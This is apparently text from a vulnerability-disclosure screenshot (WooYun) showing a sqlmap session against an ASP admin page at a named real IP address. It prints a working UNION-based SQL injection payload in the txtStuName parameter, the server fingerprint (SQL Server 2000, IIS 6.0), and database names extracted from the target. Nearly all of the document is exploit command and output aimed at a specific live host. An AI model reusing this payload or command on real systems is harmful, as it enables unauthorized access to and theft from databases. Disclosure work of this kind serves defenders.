 Sqlmap - sqlmap.py -u "http://202.120.121.200/tasi/admin/convert/convert.asp?act...
    Title: Generic UNION query (NULL) - 23 columns
    Payload: txtStuName=11') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)
+CHAR(118)+CHAR(112)+CHAR(112)+CHAR(113)+CHAR(89)+CHAR(116)+CHAR(118)+CHAR(84)+C
HAR(72)+CHAR(65)+CHAR(120)+CHAR(75)+CHAR(83)+CHAR(107)+CHAR(113)+CHAR(98)+CHAR(1
06)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL-- &txtStuNo=11&cboCollege=&cboDegreeType=0&cboSubje
ctClass=&cboSubject=undefined&txtMajor=&public=&inputStartDate=&inputEndDate=&ca
talog=-1&convert=-1
---
[21:46:38] [INFO] testing Microsoft SQL Server
[21:46:38] [INFO] confirming Microsoft SQL Server
[21:46:38] [INFO] heuristics detected web page charset 'GB2312'
[21:46:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:46:39] [INFO] fetching database names
[21:46:42] [INFO] the SQL query used returns 25 entries
[21:46:43] [INFO] retrieved: apabidesi_400
[21:46:43] [INFO] retrieved: ApabiTasi_360_1
[21:46:43] [INFO] retrieved: ApaDLibrary_1
[21:46:44] [INFO] retrieved: Commonservice_1
[21:46:44] [INFO] retrieved: desi401991
[21:46:44] [INFO] retrieved: desi4027451
www.wooyun.org